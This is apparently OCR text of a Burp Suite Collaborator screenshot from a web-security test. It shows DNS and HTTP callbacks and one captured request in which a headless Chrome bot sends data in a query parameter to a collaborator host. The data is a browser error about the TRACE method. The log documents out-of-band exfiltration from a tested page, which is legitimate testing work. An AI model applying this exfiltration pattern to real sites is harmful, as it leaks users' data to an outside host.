 74 2021-Jun-05 17:40:47 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
75 2021-Jun-05 17:40:47 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
76 2021-Jun-05 17:40:46 UTC DNS s1uyod56hlqq6oa7i7ahkxc8uz0soh
77 2021-Jun-05 17:42:40 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
78 2021-Jun-05 17:42:39 UTC DNS s1uyod56hlqq6oa7i7ahkxc8uz0soh
79 2021-Jun-05 17:42:40 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
80 2021-Jun-05 17:42:40 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?c=
SecurityError:%20Failed%20to%20execute%20%27open%27%20on%20%27XMLHttpReques
t%27:%20%27TRACE%27%20HTTP%20method%20is%20unsupported. HTTP/1.1
2 Host: s1uyod56hlqq6oa7i7ahkxc8uz0soh.burpcollaborator.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/92.0.4512.0 Safari/537.36
5 Accept: */*
6 Origin: http://0.0.0.0:8080
7 Referer: http://0.0.0.0:8080/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
10
11
INSPECTOR
?
Back
Query parameter
NAME
c
VALUE
SecurityError:%20Failed%20to%20execute%20%27open%27%20on%20%27XMLHttpRequest%27:%20%27TRACE%27%20
HTTP%20method%20is%20unsupported.
DECODED FROM: URL encoding
SecurityError: Failed to execute 'open' on 'XMLHttpRequest': 'TRACE' HTTP method is unsupported.